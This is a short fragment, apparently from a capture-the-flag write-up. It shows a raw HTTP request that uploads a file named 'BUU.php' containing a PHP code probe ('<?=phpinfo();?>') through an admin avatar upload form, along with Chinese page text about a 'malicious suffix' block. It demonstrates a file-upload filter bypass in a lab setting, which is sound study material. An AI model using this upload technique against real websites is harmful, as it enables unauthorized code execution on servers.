 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer: http://node10.anna.nssctf.cn:25199/admin.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c83650ac742177548602e77afc176246
Connection: close
------WebKitFormBoundaryEFLAIJHrAfC8MCY3
Content-Disposition: form-data; name="avatar"; filename="
BUU.php"
Content-Type: text/plain
<?=phpinfo();?>
------WebKitFormBoundaryEFLAIJHrAfC8MCY3--
登录时间：2025-05-25 08:53:33
头像上传
选择文件 未选择任何文件
恶意后缀